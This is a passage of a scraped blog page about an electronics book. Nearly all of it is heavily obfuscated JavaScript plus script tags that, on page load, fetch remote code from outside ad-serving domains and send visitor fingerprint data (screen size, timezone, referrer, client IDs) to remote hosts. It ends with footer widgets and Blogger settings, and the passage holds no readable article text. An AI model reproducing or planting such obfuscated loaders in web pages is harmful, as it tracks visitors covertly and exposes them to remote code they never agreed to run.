v[$.Cj](function(e,u){for($._Eo=$.BD;$._Eo<$.CC;$._Eo+=$.x){switch($._Eo){case $.x:i[$.cj]=n,i[$.cs]=O.Qt,i[$.cn]=O.Vt,i[$.dF]=O.Wt,document[$.Co][$.de](i,document[$.Co][$.Cf]),i[$.Js]=function(){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:var t,r;break;case $.BD:try{for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:i[$.Ck][$.br](i),o===S.Yn?e(A(n)):e(x(n));break;case $.BD:var n=(t=i[$.cj],((r=h[$.CG][$.CB][$.CA](document[$.fm])[$.ag](function(n){return n[$.cj]===t;})[$.bJ]()[$.gB])[$.BD][$.gC][$.fr]($.gE)?r[$.BD][$.l][$.gH]:r[$.CC][$.l][$.gH])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Gz]=function(){i[$.Ck][$.br](i),u();};break;case $.BD:var i=document[$.A](O.$t);break;}}});},t.At=function(t,w){return new v[$.Cj](function(s,n){for($._FE=$.BD;$._FE<$.CC;$._FE+=$.x){switch($._FE){case $.x:l[$.dF]=$.dc,l[$.i]=t,l[$.Js]=function(){for($._Ey=$.BD;$._Ey<$.Fy;$._Ey+=$.x){switch($._Ey){case $.GA:var d=c(i[$.Bu]($.Bv)[$.fJ]($.BD,u)),v=w===S.Yn?A(d):x(d);break;case $.CC:var t=n[$.eo]($.et);break;case $.Cg:t[$.ea](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GF:return s(v);break;case $.DD:for(var r=t[$.ep]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bE],u=e[$.CB]($.BD,$.GB)[$.ag](function(n,t){return(t+$.x)%$.DD;})[$.af]()[$.cD](function(n,t,r){return n+t*f[$.fH]($.gA,r);},$.BD),i=[],o=$.GB;o<e[$.HB];o++)if((o+$.x)%$.DD){for($._Et=$.BD;$._Et<$.CC;$._Et+=$.x){switch($._Et){case $.x:(w===S.Yn||$.Jf<=a)&&i[$.az](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.es);break;}}},l[$.Gz]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._El=$.BD;$._El<$.CC;$._El+=$.x){switch($._El){case $.x:return new v[$.Cj](function(t,r){for($._Ee=$.BD;$._Ee<$.CC;$._Ee+=$.x){switch($._Ee){case $.x:if(e[$.Jn](a,u),e[$.cq]=f,e[$.cz]=!$.BD,e[$.Jo](S.Ln,c(o(i))),e[$.Js]=function(){for($._Dc=$.BD;$._Dc<$.CC;$._Dc+=$.x){switch($._Dc){case $.x:n[$.cB]=e[$.cB],n[$.Di]=f===S.Un?g[$.fb](e[$.Di]):e[$.Di],$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?t(n):r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));break;case $.BD:var n=$.$();break;}}},e[$.Gz]=function(){r(new Error($.ew+e[$.cB]+$.df+e[$.fc]+$.fg+i));},a===S.Zn){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:e[$.Jo](S.sn,S.Xn),e[$.Jp](n);break;case $.BD:var n=$.eF===(void $.BD===d?$.Ct:j(d))?g[$.fb](d):d;break;}}}else e[$.Jp]();break;case $.BD:var e=new window[$.ai]();break;}}});break;case $.BD:var f=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,a=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,d=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Et=function(t,m){for($._En=$.BD;$._En<$.CC;$._En+=$.x){switch($._En){case $.x:return new v[$.Cj](function(f,a){for($._Ek=$.BD;$._Ek<$.Cg;$._Ek+=$.x){switch($._Ek){case $.CC:window[$.B]($.Gy,n),v[$.i]=t,(document[$.c]||document[$.ba])[$.Bt](v),w=q(h,O.Nt),l=q(h,O.Bt);break;case $.x:function n(n){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:if(t===d)if(u(w),null===n[$.bE][t]){for($._Dd=$.BD;$._Dd<$.CC;$._Dd+=$.x){switch($._Dd){case $.x:r[t]=$.$($.fe,$.fh,$.cm,c(o(m)),$.co,_,$.c,$.eF===(void $.BD===p?$.Ct:j(p))?g[$.fb](p):p),_===S.Zn&&(r[t][$.fs]=g[$.fb]($.$($.IG,S.Xn))),v[$.w][$.Jk](r,$.ab);break;case $.BD:var r=$.$();break;}}}else{for($._Ed=$.BD;$._Ed<$.Cg;$._Ed+=$.x){switch($._Ed){case $.CC:e[$.cB]=i[$.gF],e[$.Di]=y===S.Yn?A(i[$.c]):x(i[$.c]),$.BD<=[$.bF,$.eh][$.aI](e[$.cB])?f(e):a(new Error($.ew+e[$.cB]+$.fg+m));break;case $.x:var e=$.$(),i=g[$.ac](b(n[$.bE][t]));break;case $.BD:s=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.aa](n[$.bE])[$.bJ]();break;}}}break;case $.BD:var d=($.BD,i.st)(t),v=($.BD,i.lt)(),s=!$.x,l=void $.BD,w=void $.BD,h=function(){try{v[$.Ck][$.br](v),window[$.C]($.Gy,n),s||a(new Error($.er));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.HB]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Un,_=$.Cg<arguments[$.HB]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Kn,p=$.DD<arguments[$.HB]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function A(n){for($._BB=$.BD;$._BB<$.CC;$._BB+=$.x){switch($._BB){case $.x:return new p(t)[$.aJ](function(n,t){return r[$.bl](t);});break;case $.BD:var r=b(n),t=new s(r[$.HB]);break;}}}break;case $.DD:var e,O=r($.Gh),S=r($.Fy),i=r($.GC),a=r($.Fs),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._FD=$.BD;$._FD<$.Fs;$._FD+=$.x){switch($._FD){case $.Fy:s.mr=$.Dl,s.yr=$.DG,s._r=$.Iv,s.pr=$.Iw,s.br=$.Ix,s.gr=$.Il;break;case $.Cg:u.St=function(n,r){for($._w=$.BD;$._w<$.CC;$._w+=$.x){switch($._w){case $.x:t[f]=a+$.x,t[o]=new e()[$.bx](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Fv)||$.BD;break;}}},u.xt=function(r,u,i){for($._DA=$.BD;$._DA<$.Cg;$._DA+=$.x){switch($._DA){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cx=$.BD;$._Cx<$.DD;$._Cx+=$.x){switch($._Cx){case $.Cg:g=b,j=$.ay+($.BD,E.$)()+$.fI,O=Object[$.aa](g)[$.aJ](function(n){for($._Cg=$.BD;$._Cg<$.CC;$._Cg+=$.x){switch($._Cg){case $.x:return[n,t][$.Bu]($.fi);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.fv),(k=new window[$.ai]())[$.Jn]($.Ic,j,!$.BD),k[$.Jo](q.sn,q.Jn),k[$.Jp](O);break;case $.x:t[d]=w,t[v]=$.BD;break;case $.CC:var b=$.$($.ds,r,$.dt,_,$.du,h,$.dv,i,$.dw,w,$.fn,function(){for($._CD=$.BD;$._CD<$.DD;$._CD+=$.x){switch($._CD){case $.Cg:return t[P]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[P];break;}}}(),$.dx,p,$.dy,l,$.dz,s,$.eI,n[$.dk],$.em,window[$.bk][$.q],$.en,window[$.bk][$.r],$.co,u||M,$.ev,new e()[$.bz](),$.ex,($.BD,x[$.Cj])(i),$.ey,($.BD,x[$.Cj])(_),$.ez,($.BD,x[$.Cj])(p),$.fA,n[$.dr]||n[$.el]);break;case $.BD:var s=m(t[v],$.Fv)||$.BD,l=m(t[a],$.Fv),w=new e()[$.bx](),h=w-l,y=document,_=y[$.dt],p=window[$.cb][$.cj];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],v=c[$.CC];break;}}};break;case $.GA:var P=$.Dj,a=$.Dk,d=$.Dl,v=$.DH,M=$.Dm,s=$.$();break;case $.CC:var S=function(n,t){for($._Ex=$.BD;$._Ex<$.Cg;$._Ex+=$.x){switch($._Ex){case $.CC:throw new TypeError($.Jw);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.aG]]();!(e=(o=c[$.fj]())[$.fo])&&(r[$.az](o[$.Iy]),!t||r[$.HB]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gI]&&c[$.gI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jh](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Iy,!$.BD));break;case $.GF:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[P,e][$.Bu](r),[P,e,a][$.Bu](r),[P,e,d][$.Bu](r)];break;case $.BD:var r=s[t]||v,e=m(n,$.Fv)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gk),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.Fy),E=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fg=$.BD;$._Fg<$.GA;$._Fg+=$.x){switch($._Fg){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Iy,!$.BD)),t[$.Cj]=function(t,r){for($._Ff=$.BD;$._Ff<$.CC;$._Ff+=$.x){switch($._Ff){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cH](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Pt)(c.e,n),n;})[$.fG](function(){return($.BD,i.Mt)(c.e);})[$.cH](function(n){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:n&&(u=n,i=t,o=r,new s[$.Cj](function(n,t){for($._Fb=$.BD;$._Fb<$.DD;$._Fb+=$.x){switch($._Fb){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.br](r),($.BD,v.zn)(i)?(($.BD,a[$.Dq])($.gc),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.aI](c.O)){for($._FI=$.BD;$._FI<$.DD;$._FI+=$.x){switch($._FI){case $.Cg:try{w[$.Ck][$.de](r,w);}catch(n){(document[$.c]||document[$.ba])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.Js]=o,r[$.Bt](e),r[$.gd]($.ge,c.e),r[$.gd]($.gf,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.au);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dq])($.gJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Dn])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.Fu),a=r($.GA),e=r($.CC),u=r($.Gd),i=r($.Fx),v=r($.GF),s=o(r($.Fs)),l=o(r($.Gk));break;case $.BD:$.Cs;break;}}}]);break;case $.GF:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<601;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;22+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;28+;11+;10+;16+;19+;7+;27+;5+;12+;13+;23+;9+;6+;33+;34+]3::Z#.n.J+].4.4+].4+;18+;29+;14+WE96oq9+NqE9oN#.*E:+;17+;20+;30+;31+;21+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).j+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+ZoqE:l69oNE+ZoqE:l6iZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;32+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;25+oEMoW9+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+;200+.P.P.!.*+=oE=W:+:W^.gWwl+ZoZ+9o=iwlE:./MlwlE:+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+;16807+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+6lM+lMlwlE:+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+ZB+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+}6+#6+=i66lE:si6M+M6+N6+^l:.PMMzl#ZoE#l.FlW9l6#+6lwo}l+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+36+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+.4.j.4+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;24+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;26',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('atservineor.com',7265105,new XMLHttpRequest(),document.createElement('script'),_hmtqng)</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<span class='qed'></span>
<div class='widget-content'>
<script src="https://alwingulla.com/88/tag.min.js" data-zone="53692" async="async" data-cfasync="false" ></script>
</div>
</div></div>
<div class='color-wrap'>
<div class='scroll-top fa fa-chevron-up'></div>
<div class='wrapper section' id='footer-cop-section'><div class='widget HTML' data-version='2' id='HTML303'><span data-trans='13'></span><b>&#169;</b><a href='https://www.bookbenefits.com/'>Bookbenefits </a></div><div class='widget LinkList' data-version='2' id='LinkList304'><span class='qed'></span><ul class='social-static social'><li><a href='https://www.facebook.com/bookelectronic' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li><li><a href='https://www.instagram.com/bookelectronic7' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li><li><a href='https://twitter.com/bookbenefitscom' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li><li><a href='https://www.pinterest.com/bookbenefit/' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li><li><a href='/rss.xml' target='_blank' title='rss'><i class='fa fa-rss'></i></a></li></ul></div><div class='widget HTML' data-version='2' id='HTML304'><script type='text/javascript'>/*<![CDATA[*/var trans=['Enter your email address to reach new published posts immediately','Home','Next','Previous','Publish','Recommend','Tweet','Save','Share','Send','Print','Show Comments Only','Show Comments & Replies','All copyrights reserved By ','Leave Reply','Post','Comments','Premium Content','share post and return via shared link to view hidden content','Profile','Next Post','Prev Post','Delete Comment','Reply','Please Wait..',' ↓  download new  ','second','seconds','two seconds','one second','Link ready','See Also','[IMAGE]','[VIDEO]','size','Table of Contents']/*]]>*/</script></div></div>
</div>
</footer>
<i class='clear'></i>
</div>
<!-- End main-container -->
<div class='hide' id='icons'></div>
<!--TempEnd-->
<!-- Basic -->
<script type='text/javascript'>var AltImage='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVN63rZJEdl9cbSL-8U2k6xNnfChpQwMZIz24MwID2x7hEL14oYlLl9q8LBOIm5pQ08LTrH0YjjWP6-izuWVMrRq9bimDCIO6trodzNCS1FBwLw5QrRbdOYpTr8WW6oFNqbjWHSsgi5VE/s1600-e90-rw/alternate.png',AltAuthor='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_77C9XZW2MAdOsD-k0riBsvPCm3aNZjY0eCzuhRNL_2D_4i_N9wS_Z5ouOcMD42bD9oyC3HcsR7UYUvEWH5Z9Eflt-0xq9kjUxrsrGov6pJnSetU-9dNZgRbgqWMvcm8EfAgQ8BjfU6I/s1600/Unknown.png',snippetLength=280,showAuthor=false,showTimestamp=false,LinkCopied='Link copied to clipboard',showMore='More&hellip;',BlogLang='en-GB',BlogDirection='ltr',JumpButton='Read more',CanUrl='https://www.bookbenefits.com/2022/11/make-more-electronics-36-illustrated.html',HomeUrl='https://www.bookbenefits.com/',FeedEnabled=true,isPrivate=false,httpsEnabled=true,isHomepage=false,isArchive=false,isMultipleItems=false,isSingleItem=true,isPage=false,isPost=true,blogId='8929869187362580875',itemId='3838432856083208973',isStorage=(function(){try{localStorage.check='true';return true}catch(err){return false}})();/*<![CDATA[*/
var a=".separator a{preventDefault{match{createElement{svg{gal-{scroll{removeAttribute{left{data-original-width{rel{<a class='quickedit' href='https://www.blogger.com/rearrange?blogID={onmouseout{scripts{#icons{class{parentNode{removeChild{-e30-rw{style{top{onmouseover{data-label{add{querySelectorAll{right{script{.widget{auto{pageYOffset{/default{icons{html{[GAL]{offsetWidth{/search/label/{content{.bot-menu-st{item-control blog-admin{offsetHeight{.qed{hasAttribute{/posts/default/7831596921262189508?alt=json-in-script&callback=Icons{googleusercontent{?max-results={data-auth{rtl{indexOf{height{img.youtube.com{split{&action=editWidget&sectionId={ul 